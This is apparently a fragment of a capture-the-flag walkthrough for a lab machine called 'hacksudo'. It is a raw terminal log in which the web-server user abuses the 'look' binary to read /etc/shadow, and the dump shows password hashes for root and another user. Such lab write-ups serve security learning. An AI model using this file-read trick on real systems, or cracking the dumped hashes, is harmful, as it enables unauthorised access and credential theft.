 /usr/bin/passwd
www-data@hacksudo:/var/www/html/cms/uploads$ look ' ' /etc/shadow
look ' ' /etc/shadow
www-data@hacksudo:/var/www/html/cms/uploads$ look '' /etc/shadow
look '' /etc/shadow
root:$6$zHA6yDSHPcoPX7dX$2oZJxM7gBzhQIT049d4MuR7jAypyZpDPoo6aKQfkJAfJNKF/CgY1GYFCu.Wb5cB6713Zjtzgk.ls0evZ6YToD/:18756:0:99999:7:::
daemon:*:18751:0:99999:7:::
bin:*:18751:0:99999:7:::
sys:*:18751:0:99999:7:::
sync:*:18751:0:99999:7:::
games:*:18751:0:99999:7:::
man:*:18751:0:99999:7:::
lp:*:18751:0:99999:7:::
mail:*:18751:0:99999:7:::
news:*:18751:0:99999:7:::
uucp:*:18751:0:99999:7:::
proxy:*:18751:0:99999:7:::
www-data:*:18751:0:99999:7:::
backup:*:18751:0:99999:7:::
list:*:18751:0:99999:7:::
irc:*:18751:0:99999:7:::
gnats:*:18751:0:99999:7:::
nobody:*:18751:0:99999:7:::
_apt:*:18751:0:99999:7:::
systemd-timesync:*:18751:0:99999:7:::
systemd-network:*:18751:0:99999:7:::
systemd-resolve:*:18751:0:99999:7:::
systemd-coredump:!!:18751::::::
messagebus:*:18751:0:99999:7:::
sshd:*:18751:0:99999:7:::
mysql:!:18751:0:99999:7:::
_rpc:*:18751:0:99999:7:::
statd:*:18751:0:99999:7:::
tftp:*:18751:0:99999:7:::
ftpuser:!:18751:0:99999:7:::
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzirCjOAa/:18756:0:99999:7:::
dnsmasq:*:18756:0:99999:7:::
www-data@hacksudo:/var/www/html/cms/uploads$ passwd '' /etc/shadow
passwd '' /etc/shadow
Usage: passwd [options] [LOGIN]